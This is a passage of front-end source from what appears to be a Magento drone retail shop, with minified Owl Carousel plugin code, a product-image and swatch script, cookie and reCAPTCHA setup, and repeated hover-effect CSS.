this[property]!="function"&&(this[property]=null)}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight})(window.Zepto||window.jQuery,window,document);(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._fullscreen=false;this._handlers={"resize.owl.carousel":$.proxy(function(e){if(this._core.settings.video&&!this.isInFullScreen()){e.preventDefault()}},this),"refresh.owl.carousel changed.owl.carousel":$.proxy(function(e){if(this._playing){this.stop()}},this),"prepared.owl.carousel":$.proxy(function(e){var $element=$(e.content).find(".owl-video");if($element.length){$element.css("display","none");this.fetch($element,$(e.content))}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on("click.owl.video",".owl-video-play-icon",$.proxy(function(e){this.play(e)},this))};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=target.attr("data-vimeo-id")?"vimeo":"youtube",id=target.attr("data-vimeo-id")||target.attr("data-youtube-id"),width=target.attr("data-width")||this._core.settings.videoWidth,height=target.attr("data-height")||this._core.settings.videoHeight,url=target.attr("href");if(url){id=url.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf("youtu")>-1){type="youtube"}else if(id[3].indexOf("vimeo")>-1){type="vimeo"}else{throw new Error("Video URL not supported.")}id=id[6]}else{throw new Error("Missing video URL.")}this._videos[url]={type:type,id:id,width:width,height:height};item.attr("data-video",url);this.thumbnail(target,this._videos[url])};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+"px;height:"+video.height+'px;"':"",customTn=target.find("img"),srcType="src",lazyClass="",settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>'}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>'}target.after(tnLink);target.after(icon)};target.wrap('<div class="owl-video-wrapper"'+dimensions+"></div>");if(this._core.settings.lazyLoad){srcType="data-src";lazyClass="owl-lazy"}if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false}if(video.type==="youtube"){path="http://img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path)}else if(video.type==="vimeo"){$.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+video.id+".json",jsonp:"callback",dataType:"jsonp",success:function(data){path=data[0].thumbnail_large;create(path)}})}};Video.prototype.stop=function(){this._core.trigger("stop",null,"video");this._playing.find(".owl-video-frame").remove();this._playing.removeClass("owl-video-playing");this._playing=null};Video.prototype.play=function(ev){this._core.trigger("play",null,"video");if(this._playing){this.stop()}var target=$(ev.target||ev.srcElement),item=target.closest("."+this._core.settings.itemClass),video=this._videos[item.attr("data-video")],width=video.width||"100%",height=video.height||this._core.$stage.height(),html,wrap;if(video.type==="youtube"){html='<iframe width="'+width+'" height="'+height+'" src="http://www.youtube.com/embed/'+video.id+"?autoplay=1&v="+video.id+'" frameborder="0" allowfullscreen></iframe>'}else if(video.type==="vimeo"){html='<iframe src="http://player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'}item.addClass("owl-video-playing");this._playing=item;wrap=$('<div style="height:'+height+"px; width:"+width+'px" class="owl-video-frame">'+html+"</div>");target.after(wrap)};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;if(element&&$(element).parent().hasClass("owl-video-frame")){this._core.speed(0);this._fullscreen=true}if(element&&this._fullscreen&&this._playing){return false}if(this._fullscreen){this._fullscreen=false;return false}if(this._playing){if(this._core.state.orientation!==window.orientation){this._core.state.orientation=window.orientation;return false}}return true};Video.prototype.destroy=function(){var handler,property;this._core.$element.off("click.owl.video");for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler])}for(property in Object.getOwnPropertyNames(this)){typeof this[property]!="function"&&(this[property]=null)}};$.fn.owlCarousel.Constructor.Plugins.Video=Video})(window.Zepto||window.jQuery,window,document);(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={"change.owl.carousel":$.proxy(function(e){if(e.property.name=="position"){this.previous=this.core.current();this.next=e.property.value}},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":$.proxy(function(e){this.swapping=e.type=="translated"},this),"translate.owl.carousel":$.proxy(function(e){if(this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap()}},this)};this.core.$element.on(this.handlers)};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1||!this.core.support3d){return}this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return}if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.css({left:left+"px"}).addClass("animated owl-animated-out").addClass(outgoing).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",clear)}if(incoming){next.addClass("animated owl-animated-in").addClass(incoming).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",clear)}};Animate.prototype.clear=function(e){$(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.transitionEnd()};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler])}for(property in Object.getOwnPropertyNames(this)){typeof this[property]!="function"&&(this[property]=null)}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate})(window.Zepto||window.jQuery,window,document);(function($,window,document,undefined){var Autoplay=function(scope){this.core=scope;this.core.options=$.extend({},Autoplay.Defaults,this.core.options);this.handlers={"translated.owl.carousel refreshed.owl.carousel":$.proxy(function(){this.autoplay()},this),"play.owl.autoplay":$.proxy(function(e,t,s){this.play(t,s)},this),"stop.owl.autoplay":$.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":$.proxy(function(){if(this.core.settings.autoplayHoverPause){this.pause()}},this),"mouseleave.owl.autoplay":$.proxy(function(){if(this.core.settings.autoplayHoverPause){this.autoplay()}},this)};this.core.$element.on(this.handlers)};Autoplay.Defaults={autoplay:false,autoplayTimeout:5e3,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.autoplay=function(){if(this.core.settings.autoplay&&!this.core.state.videoPlay){window.clearInterval(this.interval);this.interval=window.setInterval($.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)}else{window.clearInterval(this.interval)}};Autoplay.prototype.play=function(timeout,speed){if(document.hidden===true){return}if(this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion){return}if(this.core.settings.autoplay===false){window.clearInterval(this.interval);return}if(this.core.state.direction=="right"){this.core.prev(this.core.settings.autoplaySpeed)}else{this.core.next(this.core.settings.autoplaySpeed)}};Autoplay.prototype.stop=function(){window.clearInterval(this.interval)};Autoplay.prototype.pause=function(){window.clearInterval(this.interval)};Autoplay.prototype.destroy=function(){var handler,property;window.clearInterval(this.interval);for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler])}for(property in Object.getOwnPropertyNames(this)){typeof this[property]!="function"&&(this[property]=null)}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay})(window.Zepto||window.jQuery,window,document);(function($,window,document,undefined){"use strict";var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={"prepared.owl.carousel":$.proxy(function(e){if(this._core.settings.dotsData){this._templates.push($(e.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))}},this),"add.owl.carousel":$.proxy(function(e){if(this._core.settings.dotsData){this._templates.splice(e.position,0,$(e.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))}},this),"remove.owl.carousel prepared.owl.carousel":$.proxy(function(e){if(this._core.settings.dotsData){this._templates.splice(e.position,1)}},this),"change.owl.carousel":$.proxy(function(e){if(e.property.name=="position"){if(!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var current=this._core.current(),maximum=this._core.maximum(),minimum=this._core.minimum();e.data=e.property.value>maximum?current>=maximum?minimum:maximum:e.property.value<minimum?maximum:e.property.value}}},this),"changed.owl.carousel":$.proxy(function(e){if(e.property.name=="position"){this.draw()}},this),"refreshed.owl.carousel":$.proxy(function(){if(!this._initialized){this.initialize();this._initialized=true}this._core.trigger("refresh",null,"navigation");this.update();this.draw();this._core.trigger("refreshed",null,"navigation")},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers)};Navigation.Defaults={nav:false,navRewind:true,navText:["prev","next"],navSpeed:false,navElement:"div",navContainer:false,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:true,dotsEach:false,dotData:false,dotsSpeed:false,dotsContainer:false,controlsClass:"owl-controls"};Navigation.prototype.initialize=function(){var $container,override,options=this._core.settings;if(!options.dotsData){this._templates=[$("<div>").addClass(options.dotClass).append($("<span>")).prop("outerHTML")]}if(!options.navContainer||!options.dotsContainer){this._controls.$container=$("<div>").addClass(options.controlsClass).appendTo(this.$element)}this._controls.$indicators=options.dotsContainer?$(options.dotsContainer):$("<div>").hide().addClass(options.dotsClass).appendTo(this._controls.$container);this._controls.$indicators.on("click","div",$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$indicators)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,options.dotsSpeed)},this));$container=options.navContainer?$(options.navContainer):$("<div>").addClass(options.navContainerClass).prependTo(this._controls.$container);this._controls.$next=$("<"+options.navElement+">");this._controls.$previous=this._controls.$next.clone();this._controls.$previous.addClass(options.navClass[0]).html(options.navText[0]).hide().prependTo($container).on("click",$.proxy(function(e){this.prev(options.navSpeed)},this));this._controls.$next.addClass(options.navClass[1]).html(options.navText[1]).hide().appendTo($container).on("click",$.proxy(function(e){this.next(options.navSpeed)},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this)}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler])}for(control in this._controls){this._controls[control].remove()}for(override in this.overides){this._core[override]=this._overrides[override]}for(property in Object.getOwnPropertyNames(this)){typeof this[property]!="function"&&(this[property]=null)}};Navigation.prototype.update=function(){var i,j,k,options=this._core.settings,lower=this._core.clones().length/2,upper=lower+this._core.items().length,size=options.center||options.autoWidth||options.dotData?1:options.dotsEach||options.items;if(options.slideBy!=="page"){options.slideBy=Math.min(options.slideBy,options.items)}if(options.dots||options.slideBy=="page"){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:i-lower,end:i-lower+size-1});j=0,++k}j+=this._core.mergers(this._core.relative(i))}}};Navigation.prototype.draw=function(){var difference,i,html="",options=this._core.settings,$items=this._core.$stage.children(),index=this._core.relative(this._core.current());if(options.nav&&!options.loop&&!options.navRewind){this._controls.$previous.toggleClass("disabled",index<=0);this._controls.$next.toggleClass("disabled",index>=this._core.maximum())}this._controls.$previous.toggle(options.nav);this._controls.$next.toggle(options.nav);if(options.dots){difference=this._pages.length-this._controls.$indicators.children().length;if(options.dotData&&difference!==0){for(i=0;i<this._controls.$indicators.children().length;i++){html+=this._templates[this._core.relative(i)]}this._controls.$indicators.html(html)}else if(difference>0){html=new Array(difference+1).join(this._templates[0]);this._controls.$indicators.append(html)}else if(difference<0){this._controls.$indicators.children().slice(difference).remove()}this._controls.$indicators.find(".active").removeClass("active");this._controls.$indicators.children().eq($.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(options.dots)};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotData?1:settings.dotsEach||settings.items)}};Navigation.prototype.current=function(){var index=this._core.relative(this._core.current());return $.grep(this._pages,function(o){return o.start<=index&&o.end>=index}).pop()};Navigation.prototype.getPosition=function(successor){var position,length,options=this._core.settings;if(options.slideBy=="page"){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[(position%length+length)%length].start}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=options.slideBy:position-=options.slideBy}return position};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed)};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed)};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[(position%length+length)%length].start,speed)}else{$.proxy(this._overrides.to,this._core)(position,speed)}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation})(window.Zepto||window.jQuery,window,document);(function($,window,document,undefined){"use strict";var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={"initialized.owl.carousel":$.proxy(function(){if(this._core.settings.startPosition=="URLHash"){$(window).trigger("hashchange.owl.navigation")}},this),"prepared.owl.carousel":$.proxy(function(e){var hash=$(e.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[hash]=e.content},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on("hashchange.owl.navigation",$.proxy(function(){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash])||0;if(!hash){return false}this._core.to(position,false,true)},this))};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off("hashchange.owl.navigation");for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler])}for(property in Object.getOwnPropertyNames(this)){typeof this[property]!="function"&&(this[property]=null)}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash})(window.Zepto||window.jQuery,window,document);
</script>
  <script>
// Inlined: /media/js/550385aa57ee31eafa57fd6e356db827-1475754976.js
var PointerManager={MOUSE_POINTER_TYPE:"mouse",TOUCH_POINTER_TYPE:"touch",POINTER_EVENT_TIMEOUT_MS:500,standardTouch:false,touchDetectionEvent:null,lastTouchType:null,pointerTimeout:null,pointerEventLock:false,getPointerEventsSupported:function(){return this.standardTouch},getPointerEventsInputTypes:function(){if(window.navigator.pointerEnabled){return{MOUSE:"mouse",TOUCH:"touch",PEN:"pen"}}else if(window.navigator.msPointerEnabled){return{MOUSE:4,TOUCH:2,PEN:3}}else{return{}}},getPointer:function(){if(Modernizr.ios){return this.TOUCH_POINTER_TYPE}if(this.lastTouchType){return this.lastTouchType}return Modernizr.touch?this.TOUCH_POINTER_TYPE:this.MOUSE_POINTER_TYPE},setPointerEventLock:function(){this.pointerEventLock=true},clearPointerEventLock:function(){this.pointerEventLock=false},setPointerEventLockTimeout:function(){var that=this;if(this.pointerTimeout){clearTimeout(this.pointerTimeout)}this.setPointerEventLock();this.pointerTimeout=setTimeout(function(){that.clearPointerEventLock()},this.POINTER_EVENT_TIMEOUT_MS)},triggerMouseEvent:function(originalEvent){if(this.lastTouchType==this.MOUSE_POINTER_TYPE){return}this.lastTouchType=this.MOUSE_POINTER_TYPE;$j(window).trigger("mouse-detected",originalEvent)},triggerTouchEvent:function(originalEvent){if(this.lastTouchType==this.TOUCH_POINTER_TYPE){return}this.lastTouchType=this.TOUCH_POINTER_TYPE;$j(window).trigger("touch-detected",originalEvent)},initEnv:function(){if(window.navigator.pointerEnabled){this.standardTouch=true;this.touchDetectionEvent="pointermove"}else if(window.navigator.msPointerEnabled){this.standardTouch=true;this.touchDetectionEvent="MSPointerMove"}else{this.touchDetectionEvent="touchstart"}},wirePointerDetection:function(){var that=this;if(this.standardTouch){$j(window).on(this.touchDetectionEvent,function(e){switch(e.originalEvent.pointerType){case that.getPointerEventsInputTypes().MOUSE:that.triggerMouseEvent(e);break;case that.getPointerEventsInputTypes().TOUCH:case that.getPointerEventsInputTypes().PEN:that.triggerTouchEvent(e);break}})}else{$j(window).on(this.touchDetectionEvent,function(e){if(that.pointerEventLock){return}that.setPointerEventLockTimeout();that.triggerTouchEvent(e)});$j(document).on("mouseover",function(e){if(that.pointerEventLock){return}that.setPointerEventLockTimeout();that.triggerMouseEvent(e)})}},init:function(){this.initEnv();this.wirePointerDetection()}};$j(document).ready(function(){var breakpointMedium=768;var isResponsive=$j("body").hasClass("responsive");jQuery.fn.toggleSingle=function(options){var settings=$j.extend({destruct:false},options);return this.each(function(){if(!settings.destruct){$j(this).on("click",function(){$j(this).toggleClass("active").next().toggleClass("no-display")});$this=$j(this);if(!$this.hasClass("active")){$this.next().addClass("no-display")}}else{$j(this).off("click");$j(this).removeClass("active").next().removeClass("no-display")}})};$j(".toggle-content").each(function(){var wrapper=jQuery(this);var hasTabs=wrapper.hasClass("tabs");var hasAccordion=wrapper.hasClass("accordion");var startOpen=wrapper.hasClass("open");var dl=wrapper.children("dl:first");var dts=dl.children("dt");var panes=dl.children("dd");var groups=new Array(dts,panes);if(hasTabs){var ul=jQuery('<ul class="toggle-tabs"></ul>');dts.each(function(){var dt=jQuery(this);var li=jQuery("<li></li>");li.html(dt.html());ul.append(li)});ul.insertBefore(dl);var lis=ul.children();groups.push(lis)}var i;for(i=0;i<groups.length;i++){groups[i].filter(":last").addClass("last")}function toggleClasses(clickedItem,group){var index=group.index(clickedItem);var i;for(i=0;i<groups.length;i++){groups[i].removeClass("current");groups[i].eq(index).addClass("current")}}dts.on("click",function(e){if(jQuery(this).hasClass("current")&&wrapper.hasClass("accordion-open")){wrapper.removeClass("accordion-open")}else{wrapper.addClass("accordion-open")}toggleClasses(jQuery(this),dts)});if(hasTabs){lis.on("click",function(e){toggleClasses(jQuery(this),lis)});lis.eq(0).trigger("click")}if(startOpen){dts.eq(0).trigger("click")}});if(isResponsive){if($j(".block-layered-nav").length&&$j(".category-products").length){enquire.register("screen and (max-width: "+(breakpointMedium-1)+"px)",{match:function(){$j(".block-layered-nav").insertBefore($j(".category-products"))},unmatch:function(){$j(".block-layered-nav").insertAfter($j("#layered-nav-marker"))}})}}if(isResponsive){enquire.register("(max-width: "+(breakpointMedium-1)+"px)",{setup:function(){this.toggleElements=$j(".sidebar .block:not(.block-layered-nav) .block-title, "+".block-layered-nav .block-subtitle--filter, "+".mobile-collapsible .block-title")},match:function(){this.toggleElements.toggleSingle()},unmatch:function(){this.toggleElements.toggleSingle({destruct:true})}})}if($j(".collapsible:not(.mobile-collapsible) .block-title").length){$j(".collapsible:not(.mobile-collapsible) .block-title").toggleSingle()}});var ProductMediaManager={IMAGE_ZOOM_THRESHOLD:20,imageWrapper:null,destroyZoom:function(){},createZoom:function(image){ProductMediaManager.destroyZoom();if(image.length<=0){return}if(image[0].naturalWidth&&image[0].naturalHeight){var widthDiff=image[0].naturalWidth-image.width()-ProductMediaManager.IMAGE_ZOOM_THRESHOLD;var heightDiff=image[0].naturalHeight-image.height()-ProductMediaManager.IMAGE_ZOOM_THRESHOLD;if(widthDiff<0&&heightDiff<0){image.parents(".product-image").removeClass("zoom-available");return}else{image.parents(".product-image").addClass("zoom-available")}}},swapImage:function(targetImage){targetImage=$j(targetImage);targetImage.addClass("gallery-image");var imageGallery=$j(".product-image-gallery");if(targetImage[0].complete){imageGallery.find(".gallery-image").removeClass("visible");imageGallery.append(targetImage);targetImage.addClass("visible");$j(document).trigger("product-media-manager-image-updated",{img:targetImage})}else{imageGallery.addClass("loading");imageGallery.append(targetImage);imagesLoaded(targetImage,function(){imageGallery.removeClass("loading");imageGallery.find(".gallery-image").removeClass("visible");targetImage.addClass("visible");$j(document).trigger("product-media-manager-image-updated",{img:targetImage})})}},wireThumbnails:function(){},initZoom:function(){},init:function(){$j(document).trigger("product-media-loaded",ProductMediaManager)}};$j(document).ready(function(){ProductMediaManager.init()});var ConfigurableMediaImages={imageType:null,productImages:{},imageObjects:{},arrayIntersect:function(a,b){var ai=0,bi=0;var result=new Array;while(ai<a.length&&bi<b.length){if(a[ai]<b[bi]){ai++}else if(a[ai]>b[bi]){bi++}else{result.push(a[ai]);ai++;bi++}}return result},getCompatibleProductImages:function(productFallback,selectedLabels){var compatibleProducts=[];var compatibleProductSets=[];selectedLabels.each(function(selectedLabel){if(!productFallback["option_labels"][selectedLabel]){return}var optionProducts=productFallback["option_labels"][selectedLabel]["products"];compatibleProductSets.push(optionProducts);optionProducts.each(function(productId){compatibleProducts.push(productId)})});compatibleProductSets.each(function(productSet){compatibleProducts=ConfigurableMediaImages.arrayIntersect(compatibleProducts,productSet)});return compatibleProducts},isValidImage:function(fallbackImageUrl){if(!fallbackImageUrl){return false}return true},getSwatchImage:function(productId,optionLabel,selectedLabels){var fallback=ConfigurableMediaImages.productImages[productId];if(!fallback){return null}var currentLabelImage=fallback["option_labels"][optionLabel];if(currentLabelImage&&fallback["option_labels"][optionLabel]["configurable_product"][ConfigurableMediaImages.imageType]){return fallback["option_labels"][optionLabel]["configurable_product"][ConfigurableMediaImages.imageType]}var compatibleProducts=ConfigurableMediaImages.getCompatibleProductImages(fallback,selectedLabels);if(compatibleProducts.length==0){return null}$j.each(fallback["option_labels"],function(key,value){var image=value["configurable_product"][ConfigurableMediaImages.imageType];var products=value["products"];if(image){var isCompatibleProduct=ConfigurableMediaImages.arrayIntersect(products,compatibleProducts).length>0;if(isCompatibleProduct){return image}}});var childSwatchImage=null;var childProductImages=fallback[ConfigurableMediaImages.imageType];compatibleProducts.each(function(productId){if(childProductImages[productId]&&ConfigurableMediaImages.isValidImage(childProductImages[productId])){childSwatchImage=childProductImages[productId];return false}});if(childSwatchImage){return childSwatchImage}if(childProductImages[productId]&&ConfigurableMediaImages.isValidImage(childProductImages[productId])){return childProductImages[productId]}return null},getImageObject:function(productId,imageUrl){var key=productId+"-"+imageUrl;if(!ConfigurableMediaImages.imageObjects[key]){var image=$j("<img />");image.attr("src",imageUrl);ConfigurableMediaImages.imageObjects[key]=image}return ConfigurableMediaImages.imageObjects[key]},updateImage:function(el){var select=$j(el);var label=select.find("option:selected").attr("data-label");var productId=optionsPrice.productId;var selectedLabels=new Array;$j(".product-options .super-attribute-select").each(function(){var $option=$j(this);if($option.val()!=""){selectedLabels.push($option.find("option:selected").attr("data-label"))}});var swatchImageUrl=ConfigurableMediaImages.getSwatchImage(productId,label,selectedLabels);if(!ConfigurableMediaImages.isValidImage(swatchImageUrl)){return}var swatchImage=ConfigurableMediaImages.getImageObject(productId,swatchImageUrl);ProductMediaManager.swapImage(swatchImage)},wireOptions:function(){$j(".product-options .super-attribute-select").change(function(e){ConfigurableMediaImages.updateImage(this)})},swapListImage:function(productId,imageObject){var originalImage=$j("#product-collection-image-"+productId);if(imageObject[0].complete){originalImage.addClass("hidden");$j(".product-collection-image-"+productId).remove();imageObject.insertAfter(originalImage)}else{var wrapper=originalImage.parent();wrapper.addClass("loading");imagesLoaded(imageObject,function(){wrapper.removeClass("loading");originalImage.addClass("hidden");$j(".product-collection-image-"+productId).remove();imageObject.insertAfter(originalImage)})}},swapListImageByOption:function(productId,optionLabel){var swatchImageUrl=ConfigurableMediaImages.getSwatchImage(productId,optionLabel,[optionLabel]);if(!swatchImageUrl){return}var newImage=ConfigurableMediaImages.getImageObject(productId,swatchImageUrl);newImage.addClass("product-collection-image-"+productId);ConfigurableMediaImages.swapListImage(productId,newImage)},setImageFallback:function(productId,imageFallback){ConfigurableMediaImages.productImages[productId]=imageFallback},init:function(imageType){ConfigurableMediaImages.imageType=imageType;ConfigurableMediaImages.wireOptions()}};var ConfigurableSwatchesList={swatchesByProduct:{},init:function(){var that=this;$j(".configurable-swatch-list li").each(function(){that.initSwatch(this);var $swatch=$j(this);if($swatch.hasClass("filter-match")){that.handleSwatchSelect($swatch)}})},initSwatch:function(swatch){var that=this;var $swatch=$j(swatch);var productId;if(productId=$swatch.data("product-id")){if(typeof this.swatchesByProduct[productId]=="undefined"){this.swatchesByProduct[productId]=[]}this.swatchesByProduct[productId].push($swatch);$swatch.find("a").on("click",function(){that.handleSwatchSelect($swatch);return false})}},handleSwatchSelect:function($swatch){var productId=$swatch.data("product-id");var label;if(label=$swatch.data("option-label")){ConfigurableMediaImages.swapListImageByOption(productId,label)}$j.each(this.swatchesByProduct[productId],function(key,$productSwatch){$productSwatch.removeClass("selected")});$swatch.addClass("selected")}};$j(document).on("configurable-media-images-init",function(){ConfigurableSwatchesList.init()});
</script>
  <script type="text/javascript">
  //<![CDATA[
  Mage.Cookies.path     = '/';
  Mage.Cookies.domain   = '.drone-world.com';
  //]]>
  </script>
  <script type="text/javascript">
  //<![CDATA[
  optionalZipCountries = ["HK","IE","MO","PA"];
  //]]>
  </script>
  <script type="text/javascript">
          function CaptchaCallback() {
            jQuery('.g-recaptcha').each(function(index, el) {
              grecaptcha.render(
                el, {'sitekey' : '6LcirxYUAAAAAOlpx2DcjwJfAqzP0eWqQkO2EhER'}
              );
              jQuery(el).attr('data-captcha-number', index);
            });
          };
  </script>
  
  <style type="text/css"></style>
  <script type="text/javascript">
  //<![CDATA[
        var Translator = new Translate([]);
        //]]>
  </script>
  <style media="screen">
  <!--
  /* Float Shadow */
  .hvr-float-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  }
  .hvr-float-shadow:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: '';
  top: 100%;
  left: 5%;
  height: 10px;
  width: 90%;
  opacity: 0;
  background: -webkit-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 40%);
  background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 40%);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform, opacity;
  transition-property: transform, opacity;
  }
  .hvr-float-shadow:hover, .hvr-float-shadow:focus, .hvr-float-shadow:active {
  -webkit-transform: translateY(-50px);
  transform: translateY(-50px);
  }
  .hvr-float-shadow:hover:before, .hvr-float-shadow:focus:before, .hvr-float-shadow:active:before {
  opacity: 1;
  -webkit-transform: translateY(50px);
  transform: translateY(50px);
  }
  -->
  </style>
  <style media="screen">
  <!--
  /* Float Shadow */
  .hvr-float-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  }
  .hvr-float-shadow:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: '';
  top: 100%;
  left: 5%;
  height: 10px;
  width: 90%;
  opacity: 0;
  background: -webkit-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 40%);
  background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 40%);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform, opacity;
  transition-property: transform, opacity;
  }
  .hvr-float-shadow:hover, .hvr-float-shadow:focus, .hvr-float-shadow:active {
  -webkit-transform: translateY(-50px);
  transform: translateY(-50px);
  }
  .hvr-float-shadow:hover:before, .hvr-float-shadow:focus:before, .hvr-float-shadow:active:before {
  opacity: 1;
  -webkit-transform: translateY(50px);
  transform: translateY(50px);
  }
  -->
  </style>
  <style media="screen">
  <!--
  /* Float Shadow */
  .hvr-float-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  }
  .hvr-float-shadow:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: '';
  top: 100%;
  left: 5%;
  height: 10px;
  width: 90%;
  opacity: 0;
  background: -webkit-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 40%);
  background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 40%);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform, opacity;
  transition-property: transform, opacity;
  }
  .hvr-float-shadow:hover, .hvr-float-shadow:focus, .hvr-float-shadow:active {
  -webkit-transform: translateY(-50px);
  transform: translateY(-50px);
  }
  .hvr-float-shadow:hover:before, .hvr-float-shadow:focus:before, .hvr-float-shadow:active:before {
  opacity: 1;
  -webkit-transform: translateY(50px);
  transform: translateY(50px);
  }
